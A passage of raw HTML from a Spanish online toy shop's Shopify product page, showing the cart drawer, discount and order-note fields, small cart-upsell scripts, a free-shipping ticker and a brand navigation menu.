  data-application="storefront-renderer"
  data-shop-id="73087222092"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188390015308"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://manodesantaoficial.es/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart.js?v=139383546597281746371762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>


  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=165 165w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=330 330w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=535 535w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=750 750w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511 810w
              "
              src="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="750"
              width="810"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-contact-form.css?v=55230033478288162351762251134" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Codigo de Descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Codigo de Descuento</label>
      </div>
      <button class="button" type="submit">Añadir</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Instrucciones especiales del pedido
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Instrucciones especiales del pedido"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Continuar Compra
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27008777650508__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ></div>
</div><div id="shopify-section-sections--27008777650508__horizontal_ticker_AWHeEa" class="shopify-section shopify-section-group-header-group"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-tickers.css?v=30346802988262109031762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 253, 251, 247;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa color-accent-2 section-sections--27008777650508__horizontal_ticker_AWHeEa-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍOS 24H LABORABLES A 3,95 EUR
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍO GRATIS DESDE 49,95€ 🎁
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--27008777650508__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" media="print" onload="this.media='all'"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801762251134" defer="defer"></script><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181762251133" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bolsitas invitados 🥳
                          </a></li><li><a href="/collections/disfraces-infantiles-y-maquillaje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CARNAVAL 🎭
                          </a></li><li><a href="/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Novedades
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Top Marcas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-top-marcas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Top Marcas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/marcas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Marcas
                                        </a></li><li><a href="/collections/buki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUKI
                                        </a></li><li><a href="/collections/bumpas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUMPAS
                                        </a></li><li><a href="/collections/cleverclixx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLEVERCLIXX
                                        </a></li><li><a href="/collections/clixo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLIXO
                                        </a></li><li><a href="/collections/connetix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CONNETIX
                                        </a></li><li><a href="/collections/faba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FABA
                                        </a></li><li><a href="/collections/great-pretenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GREAT PRETENDERS
                                        </a></li><li><a href="/collections/giiker" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GIIKER
                                        </a></li><li><a href="/collections/hape" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          HAPE
                                        </a></li><li><a href="/collections/inuwet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          INUWET
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LÄSSIG
                                        </a></li><li><a href="/collections/lilliputiens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LILLIPUTIENS
                                        </a></li><li><a href="/collections/little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LITTLE DUTCH
                                        </a></li><li><a href="/collections/londji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LONDJI
                                        </a></li><li><a href="/collections/magna-tiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MAGNA TILES
                                        </a></li><li><a href="/collections/bloques-meli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MELI
                                        </a></li><li><a href="/collections/moses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOSES
                                        </a></li><li><a href="/collections/primo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PRIMO
